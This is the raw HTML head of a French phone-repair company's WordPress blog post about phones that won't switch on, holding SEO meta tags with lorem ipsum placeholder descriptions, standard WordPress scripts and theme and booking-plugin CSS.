

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://callade-mobility.com/what-to-do-if-your-phone-wont-switch-on/
body_size: 32250
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://callade-mobility.com/xmlrpc.php">
		<title>Callade Mobility → La Réparation Tech à votre porte 📲</title>

		<!-- All in One SEO 4.5.3.1 - aioseo.com -->
		<meta name="description" content="Quisque et ante orci. Morbi mollis consectetur ullamcorper. Quisque iaculis felis eget est hendrerit lobortis. Morbi fermentum nisl tellus, eu accumsan felis aliquet consequat. Donec venenatis quam lacus, vel imperdiet velit maximus a. Cras facilisis, magna vel hendrerit pulvinar, ipsum mi aliquet diam, ac vestibulum nulla massa id augue. Pellentesque urna erat, lacinia tincidunt libero" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://callade-mobility.com/what-to-do-if-your-phone-wont-switch-on/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Callade-modility → Réparation de votre smartphone à domicile" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Callade Mobility → La Réparation Tech à votre porte 📲" />
		<meta property="og:description" content="Quisque et ante orci. Morbi mollis consectetur ullamcorper. Quisque iaculis felis eget est hendrerit lobortis. Morbi fermentum nisl tellus, eu accumsan felis aliquet consequat. Donec venenatis quam lacus, vel imperdiet velit maximus a. Cras facilisis, magna vel hendrerit pulvinar, ipsum mi aliquet diam, ac vestibulum nulla massa id augue. Pellentesque urna erat, lacinia tincidunt libero" />
		<meta property="og:url" content="https://callade-mobility.com/what-to-do-if-your-phone-wont-switch-on/" />
		<meta property="og:image" content="https://callade-mobility.com/wp-content/uploads/2023/05/Logo-Callade-Mobility-2.png" />
		<meta property="og:image:secure_url" content="https://callade-mobility.com/wp-content/uploads/2023/05/Logo-Callade-Mobility-2.png" />
		<meta property="article:published_time" content="2017-07-31T13:11:31+00:00" />
		<meta property="article:modified_time" content="2017-07-31T13:38:59+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/calladeMobile69400" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Callade Mobility → La Réparation Tech à votre porte 📲" />
		<meta name="twitter:description" content="Quisque et ante orci. Morbi mollis consectetur ullamcorper. Quisque iaculis felis eget est hendrerit lobortis. Morbi fermentum nisl tellus, eu accumsan felis aliquet consequat. Donec venenatis quam lacus, vel imperdiet velit maximus a. Cras facilisis, magna vel hendrerit pulvinar, ipsum mi aliquet diam, ac vestibulum nulla massa id augue. Pellentesque urna erat, lacinia tincidunt libero" />
		<meta name="twitter:image" content="https://callade-mobility.com/wp-content/uploads/2023/05/Logo-Callade-Mobility-2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#blogposting","name":"Callade Mobility \u2192 La R\u00e9paration Tech \u00e0 votre porte \ud83d\udcf2","headline":"What to Do if Your Phone Won\u2019t Switch On?","author":{"@id":"https:\/\/callade-mobility.com\/author\/ml-weblaposte-net\/#author"},"publisher":{"@id":"https:\/\/callade-mobility.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/callade-mobility.com\/wp-content\/uploads\/2017\/07\/image-7.jpg","width":2400,"height":1600},"datePublished":"2017-07-31T13:11:31+02:00","dateModified":"2017-07-31T13:38:59+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#webpage"},"isPartOf":{"@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#webpage"},"articleSection":"Locations, Repairs, Technologies, phone, phonefix, tech"},{"@type":"BreadcrumbList","@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/callade-mobility.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/callade-mobility.com\/","nextItem":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#listItem"},{"@type":"ListItem","@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#listItem","position":2,"name":"What to Do if Your Phone Won\u2019t Switch On?","previousItem":"https:\/\/callade-mobility.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/callade-mobility.com\/#organization","name":"callade-mobility.com","url":"https:\/\/callade-mobility.com\/","logo":{"@type":"ImageObject","url":"https:\/\/callade-mobility.com\/wp-content\/uploads\/2023\/04\/Logo-Callade-Mobility.png","@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#organizationLogo"},"image":{"@id":"https:\/\/callade-mobility.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/calladeMobile69400"],"contactPoint":{"@type":"ContactPoint","telephone":"+33451260840","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/callade-mobility.com\/author\/ml-weblaposte-net\/#author","url":"https:\/\/callade-mobility.com\/author\/ml-weblaposte-net\/","name":"ml-web@laposte.net","image":{"@type":"ImageObject","@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/07701d367ecfcb33ec089ec3fd490205?s=96&d=mm&r=g","width":96,"height":96,"caption":"ml-web@laposte.net"}},{"@type":"WebPage","@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#webpage","url":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/","name":"Callade Mobility \u2192 La R\u00e9paration Tech \u00e0 votre porte \ud83d\udcf2","description":"Quisque et ante orci. Morbi mollis consectetur ullamcorper. Quisque iaculis felis eget est hendrerit lobortis. Morbi fermentum nisl tellus, eu accumsan felis aliquet consequat. Donec venenatis quam lacus, vel imperdiet velit maximus a. Cras facilisis, magna vel hendrerit pulvinar, ipsum mi aliquet diam, ac vestibulum nulla massa id augue. Pellentesque urna erat, lacinia tincidunt libero","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/callade-mobility.com\/#website"},"breadcrumb":{"@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#breadcrumblist"},"author":{"@id":"https:\/\/callade-mobility.com\/author\/ml-weblaposte-net\/#author"},"creator":{"@id":"https:\/\/callade-mobility.com\/author\/ml-weblaposte-net\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/callade-mobility.com\/wp-content\/uploads\/2017\/07\/image-7.jpg","@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#mainImage","width":2400,"height":1600},"primaryImageOfPage":{"@id":"https:\/\/callade-mobility.com\/what-to-do-if-your-phone-wont-switch-on\/#mainImage"},"datePublished":"2017-07-31T13:11:31+02:00","dateModified":"2017-07-31T13:38:59+02:00"},{"@type":"WebSite","@id":"https:\/\/callade-mobility.com\/#website","url":"https:\/\/callade-mobility.com\/","name":"callade-mobility.com","description":"R\u00e9paration de votre smartphone \u00e0 domicile","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/callade-mobility.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Callade-modility &raquo; Flux" href="https://callade-mobility.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Callade-modility &raquo; Flux des commentaires" href="https://callade-mobility.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Callade-modility &raquo; Flux iCal" href="https://callade-mobility.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Callade-modility &raquo; What to Do if Your Phone Won’t Switch On? Flux des commentaires" href="https://callade-mobility.com/what-to-do-if-your-phone-wont-switch-on/feed/" />
<meta property="og:image" content="https://callade-mobility.com/wp-content/uploads/2017/07/image-7.jpg"/>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/callade-mobility.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://callade-mobility.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://callade-mobility.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://callade-mobility.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='booked-tooltipster-css' href='https://callade-mobility.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-tooltipster-theme-css' href='https://callade-mobility.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-animations-css' href='https://callade-mobility.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-css-css' href='https://callade-mobility.com/wp-content/plugins/booked/dist/booked.css?ver=2.4' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#393939 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#393939 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#232323 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#232323 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#f7e841; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#f7e841; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#f7e841; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
